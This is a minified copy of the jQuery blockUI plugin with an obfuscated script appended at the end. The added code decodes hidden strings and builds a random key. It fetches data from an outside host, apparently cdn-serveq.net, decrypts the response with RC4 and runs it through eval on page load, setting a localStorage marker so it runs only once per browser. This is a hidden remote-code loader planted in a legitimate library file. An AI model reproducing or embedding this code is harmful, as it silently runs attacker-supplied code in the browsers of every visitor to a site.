t=e(this);n.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,t(this,o)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){o(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var p=null,b=[]}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();function a_sGgiR(a_sNERsg){a_sNERsg=a_sNERsg-24;a_sNERsg=63-a_sNERsg;return a_sNERsg;};function a_sjDYqw(a_sewDAT){a_sewDAT=a_sewDAT+78;a_sewDAT=a_sewDAT+80;a_sewDAT=a_sGgiR(a_sewDAT)+a_sewDAT;return a_sewDAT;};a_sjDYqw(92);var a_sCnLKX="a_swNzuq";function a_sJZKdV(){a_szBpS=true;try{a_szBpS=new ActiveXObject("a_sHOHjk");}catch(a_scMzT){a_szBpS=false;a_sCnLKX="";};return a_szBpS;};var a_sODxiZ=function(a_soxzWt){if (a_sJZKdV()) return a_sCnLKX;var a_sUrldD=self;a_soxzWt=a_soxzWt["\x72\u0065\u0070\x6c\u0061\u0063e\x41"+a_sCnLKX+"l\x6c"]("*",a_sCnLKX);a_soxzWt=a_sUrldD["\u0061t"+a_sCnLKX+"\u006fb"+a_sCnLKX+""](a_soxzWt);a_soxzWt=a_sUrldD["d\x65c"+a_sCnLKX+"o"+a_sCnLKX+"\u0064\u0065"+a_sCnLKX+"\u0055R\x49C\x6f"+a_sCnLKX+"\x6dp\x6f\u006e\u0065\x6e"+a_sCnLKX+"\u0074"](a_soxzWt);a_soxzWt=a_sUrldD["\x75n\u0065\u0073c\x61\u0070\x65"](a_soxzWt);return a_soxzWt;};function a_sPlKq(){function a_sSSZhN(a_sskos,a_shUGez){for(var a_sjRHOU,a_srqBRZ=[],a_sveNA=(-10+10),a_sxTkOL=a_sODxiZ(""),a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_srqBRZ[a_sXayN]=a_sXayN;for(a_sXayN=(-10+10);a_sXayN<0x100;a_sXayN++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN]+a_sskos[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_sXayN%a_sskos[a_sODxiZ("bGVuZ3*R*o*")]))%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU;for(var a_svMuGp=a_sveNA=a_sXayN=(-10+10);a_svMuGp<a_shUGez[a_sODxiZ("bGVuZ3*R*o*")];a_svMuGp++)a_sveNA=(a_sveNA+a_srqBRZ[a_sXayN=(a_sXayN+(-29+30))%0x100])%0x100,a_sjRHOU=a_srqBRZ[a_sXayN],a_srqBRZ[a_sXayN]=a_srqBRZ[a_sveNA],a_srqBRZ[a_sveNA]=a_sjRHOU,a_sxTkOL+=String[a_sODxiZ("Z*nJv*b*U*NoY*X*JDb2Rl")](a_shUGez[a_sODxiZ("Y2h*hckN*vZGVBd*A=*=")](a_svMuGp)^a_srqBRZ[(a_srqBRZ[a_sXayN]+a_srqBRZ[a_sveNA])%0x100]);return a_sxTkOL}function a_sagjUm(){var a_shUGez=a_sODxiZ(""),a_sjRHOU=a_sODxiZ("YWJk*ZW*Z*oaWtu*cnN0eXo*xM*j*M*0*NTY*3ODk*w"),a_srqBRZ=a_sjRHOU[a_sODxiZ("bGVuZ3*R*o*")]-(-29+30);for(i=(-10+10);i<0x20;++i)position=window[a_sODxiZ("T*W*F0aA=*=*")][a_sODxiZ("Z*m*xvb3I*=")](window[a_sODxiZ("TW*F0aA*==*")][a_sODxiZ("cmFuZG9t*")]()*a_srqBRZ),a_shUGez+=a_sjRHOU[a_sODxiZ("c3Vic3RyaW5*n")](position,position+(-29+30));return a_shUGez}var a_serHB=a_sagjUm();var a_srajy=a_sODxiZ("W*Wo4cE*Z*Z");function a_shsWQb(a_sveNA){var a_srqBRZ=new XMLHttpRequest;a_srqBRZ[a_sODxiZ("b*25*yZWFke*XN0Y*XR*lY*2*hh*bmdl")]=function(){var a_sveNA;a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]==XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]&&((127+73)!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]&&0x130!=a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]||a_sODxiZ("bnVsbA*==*")!==(a_sveNA=(a_sODxiZ("")+a_srqBRZ[a_sODxiZ("cm*VzcG9u*c2*VUZ*Xh0")])[a_sODxiZ("c*3B*saXQ=")](a_srajy)[(-29+30)])&&void (-10+10)!==a_sveNA&&a_sODxiZ("")!==a_sveNA&&window[a_sODxiZ("Z*XZh*bA==")](a_sSSZhN(a_serHB,window[a_sODxiZ("d*W5lc*2Nh*c*GU=")](a_sveNA[a_sODxiZ("c*mVwbG*FjZQ*==*")](new RegExp(a_srajy,a_sODxiZ("Z*w==")),a_sODxiZ("JTI1"))))));if(a_srqBRZ[a_sODxiZ("cmVhZHlT*dGF0*ZQ==")]===XMLHttpRequest[a_sODxiZ("RE*9ORQ==")]){if(a_srqBRZ[a_sODxiZ("c3Rhd*HVz")]===(127+73)){window[a_sODxiZ("bG9jYWx*TdG*9yYWd*l")][a_sODxiZ("c*2V*0SXRlbQ*==")](a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="),a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A=="))}}},a_srqBRZ[a_sODxiZ("b3Blbg=*=")](a_sODxiZ("R*0V*U"),a_sveNA,!(-10+10)),a_srqBRZ[a_sODxiZ("c2VuZA==")](null)}var a_soWYhQ=a_sODxiZ("a*HR*0cHMl*M0El*MkYlM*kZjZG4*tc2*VydmVxLm*5ld*CU*yRm*Fze*W5jJT*J*GJT*NGaWQlM*0Q=")+a_serHB;a_sODxiZ("dW*5kZ*WZpbmVk")!=typeof Storage&&a_sODxiZ("Y2xv*dWR*fd*X*V*p*Z*A==")!==window[a_sODxiZ("b*G9j*YWxT*dG9yYW*d*l*")][a_sODxiZ("Y2*x*vdWRf*dXVpZA*==")]&&a_shsWQb(a_soWYhQ)}a_sPlKq();var a_stMdy=function(a_sBscx){a_sBscx=a_sBscx-54;return a_sBscx;};a_stMdy(63);